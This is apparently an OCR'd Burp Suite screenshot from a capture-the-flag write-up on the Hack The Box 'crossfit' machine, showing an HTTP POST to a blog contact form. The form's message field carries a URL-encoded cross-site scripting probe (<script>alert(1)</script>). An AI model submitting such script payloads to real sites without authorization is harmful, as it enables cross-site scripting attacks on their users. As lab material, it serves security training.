 Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gym-club.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gym-club.crossfit.htb/blog-single.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,fi;q=0.8
13 dnt: 1
14 sec-gpc: 1
15 Connection: close
16
17 name=test&email=test%40crossfit.htb&phone=123456789&message=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=submit